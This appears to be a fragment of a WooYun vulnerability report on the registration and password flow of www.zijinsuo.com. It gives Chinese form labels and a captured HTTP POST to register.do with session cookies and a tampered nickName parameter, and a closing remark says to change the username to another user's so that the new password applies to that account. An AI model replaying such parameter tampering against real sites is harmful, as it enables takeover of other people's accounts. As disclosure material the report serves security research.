 1
2
输入账户名
验证账户名
*密码
*确认密码
下一步
POST /register.do?action=passWord4 HTTP/1.1
Host: www.zijinsuo.com
Proxy-Connection: keep-alive
Content-Length: 59
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.zijinsuo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.zijinsuo.com/register.do?action=passWord3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: s4dBBGz3On=MDAwM2IyYWRlMzgwMDAwMDAwMDIwIy9vJBgxNDM3MDQ5NDQ3;
JSESSIONID=901A6D36A212633886EED762BB814E8D;
Hm_lvt_4d6fc57fc5a17557bf505d9906cad0e6=1437020545;
Hm_lpvt_4d6fc57fc5a17557bf505d9906cad0e6=1437021887;
CNZZDATA1253042219=1075978132-1437015283-http%253A%252F%252Fwww.p2peye.com%252F%7C
1437020475
signPwd=wooyun123&nickName=23&signPwdRepeat=wooyun123
更改用户名为其它用户
www.wooyun.org